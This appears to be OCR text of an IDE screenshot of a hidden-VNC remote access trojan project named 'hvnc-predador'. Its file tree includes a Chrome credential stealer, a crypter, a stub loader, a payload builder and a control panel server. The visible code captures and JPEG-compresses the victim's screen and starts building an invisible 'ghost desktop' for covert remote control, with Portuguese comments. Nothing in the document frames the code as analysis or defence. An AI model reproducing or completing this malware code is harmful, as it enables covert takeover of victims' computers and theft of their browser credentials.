 File Edit Selection View Go Terminal Help IDE hvnc-predador Search
Explorer
Folder
assets
icon.ico
builder
exe_builder.py
client
chromestealer.cpp
chromestealer.h
crypt.cpp
crypt.h
libcrypto-3-x64.dll
libssl-3-x64.dll
main.cpp
main.exe
sqlite3.c
sqlite3.h
stubloader.cpp
stubloader.h
debug_imgs
server
debug_imgs
clipboard_manager.py
commands.py
file_manager.py
panel.py
tcpmanager.py
chromestealer.obj
compile.bat
crypt.obj
main.obj
README.md
sqlite3.obj
stubloader.obj
main.cpp
client > main.cpp
155 std::vector<BYTE> CompressDesktopJPEG(HDC hdcScreen, int w, int h, int quality=IMAGE_QUALITY) {
183 ep.Parameter[0].Guid = Gdiplus::EncoderQuality;
184 ep.Parameter[0].Type = Gdiplus::EncoderParameterValueTypeLong;
185 ep.Parameter[0].NumberOfValues = 1;
186 ULONG qual=quality; ep.Parameter[0].Value = &qual;
187 IStream* stream;
188 CreateStreamOnHGlobal(NULL, TRUE, &stream);
189 bmp.Save(stream,&jpgClsid,&ep);
190
191 // CORREÇÃO CRÍTICA: Resetar ponteiro do stream para o início
192 LARGE_INTEGER liZero = {0};
193 stream->Seek(liZero, STREAM_SEEK_SET, NULL);
194
195 STATSTG stg; stream->Stat(&stg,STATFLAG_NONAME);
196 DWORD sz=stg.cbSize.LowPart;
197 out.resize(sz);
198 ULONG readed;
199 stream->Read(out.data(), sz, &readed);
200 stream->Release();
201
202 DeleteObject(hBitmap);
203 DeleteDC(hdcMem);
204
205 return out;
206 }
207
208 // Desktop fantasma robusto, multi processo e multi sessão, todos invisíveis
209 HDESK SetupGhostDesktop(std::string deskName="hiddenvnc") {
210 // Cria desktop fantasma invisível
211 HDESK hDesk = CreateDesktopA(deskName.c_str(), NULL, NULL, 0, GENERIC_ALL, NULL);
Problems Output Debug Console Terminal